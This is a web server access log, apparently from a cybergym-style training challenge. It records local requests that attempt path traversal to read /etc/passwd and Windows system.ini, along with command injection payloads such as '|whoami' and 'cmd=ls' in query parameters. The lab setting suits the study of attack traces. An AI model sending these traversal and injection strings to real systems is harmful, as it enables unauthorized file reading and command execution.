 hogwart-book.cybergym.lucideus.in/hogwart-access-log/final.log
127.0.0.1 - - [01/Dec/2020:01:39:24 +0530] "GET /0l2fi/chall-7/?page=/etc/passwd HTTP/1.1" 200 1984 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:39:35 +0530] "GET /0l2fi/chall-7/?page=../../../../..//etc/passwd HTTP/1.1" 200 1984 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:40:23 +0530] "GET /0l2fi/chall-7/?page=?page=C:/Windows/system.ini HTTP/1.1" 200 939 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:40:59 +0530] "GET /0l2fi/chall-8/?page=?page=C:/Windows/system.ini HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:41:12 +0530] "GET /0l2fi/chall-8/?library=../../../info HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:41:21 +0530] "GET /0l2fi/chall-8/?library=../../../etc/passwd HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:42:11 +0530] "GET /0l2fi/chall-8/?library=../../../index HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:42:24 +0530] "GET /0l2fi/chall-8/?library=../../../../../../../info HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:42:46 +0530] "GET /0l2fi/chall-9/?library=../../../../../../../info HTTP/1.1" 200 972 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:43:37 +0530] "GET /0l2fi/chall-9/?library=..%2F..%2Finfo.ph%3C HTTP/1.1" 200 972 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:44:03 +0530] "GET /0l2fi/chall-9/?library=..%2F..%2F..%2Fetc/passwd HTTP/1.1" 200 972 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:44:08 +0530] "GET /0l2fi/chall-9/?library=..%2F..%2F..%2Fetc/passwd%3C HTTP/1.1" 200 971 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:44:40 +0530] "GET /0l2fi/chall-1/?library=..%2F..%2F..%2Fetc/passwd%3C HTTP/1.1" 200 941 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:45:07 +0530] "GET /0l2fi/chall-1/?cmd=whoami HTTP/1.1" 200 947 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:45:20 +0530] "GET /0l2fi/chall-1/?cmd=ls HTTP/1.1" 200 944 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:45:30 +0530] "GET /0l2fi/chall-1/?cmd=host HTTP/1.1" 200 941 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:45:34 +0530] "GET /0l2fi/chall-1/?cmd=hostname HTTP/1.1" 200 944 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:46:21 +0530] "-" 408 0 "-" "-"
127.0.0.1 - - [01/Dec/2020:01:46:56 +0530] "GET /0l2fi/chall-1/?domain=google.com|whoami HTTP/1.1" 200 941 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:47:19 +0530] "GET /0l2fi/chall-3/?domain=google.com|whoami HTTP/1.1" 200 970 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:48:00 +0530] "GET /0l2fi/chall-3/?domain=google.com|ls HTTP/1.1" 200 966 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:48:51 +0530] "-" 408 0 "-" "-"
127.0.0.1 - - [01/Dec/2020:01:50:29 +0530] "GET /0l2fi/chall-3/?domain=%28103%2C%20111%2C%20111%2C%20103%2C%20108%2C%20101%2C%2046%2C%2099%2C%20111%2C%20109%2C%20124%2C%20108%2C%20115%29%29%3B HTTP/1.1" 200 963 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:50:43 +0530] "GET /0l2fi/chall-3/?domain=%28103%2C%20111%2C%20111%2C%20103%2C%20108%2C%20101%2C%2046%2C%2099%2C%20111%2C%20109%2C%20124%2C%20108%2C%20115%29%29%3B HTTP/1.1" 200 963 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:51:28 +0530] "GET /0l2fi/chall-6/?domain= HTTP/1.1" 200 1005 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:51:55 +0530] "GET /0l2fi/chall-6/?domain=facebook.com&server=127.0.0.1|whoami HTTP/1.1" 200 1005 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:52:16 +0530] "GET /0l2fi/chall-5/?domain=facebook.com&server=127.0.0.1|whoami HTTP/1.1" 200 994 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36"
127.0.0.1 - - [01/Dec/2020:01:52:19 +0530] "GET /0l2fi/chall-5/?domain=facebook.com&server=127.0.0.1|whoami HTTP/1.1" 200 993 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)